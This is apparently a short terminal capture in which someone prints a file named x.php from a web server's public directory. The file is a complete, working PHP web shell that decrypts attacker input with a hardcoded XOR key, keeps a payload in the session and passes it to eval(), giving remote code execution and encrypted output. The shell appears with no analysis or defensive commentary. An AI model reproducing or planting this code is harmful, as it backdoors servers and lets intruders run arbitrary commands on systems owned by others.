 root@458c6bf42775:/tmp# cat /var/www/html/public/x.php
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
    $data=encode($data,$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo encode(@run($data),$key);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}
root@458c6bf42775:/tmp#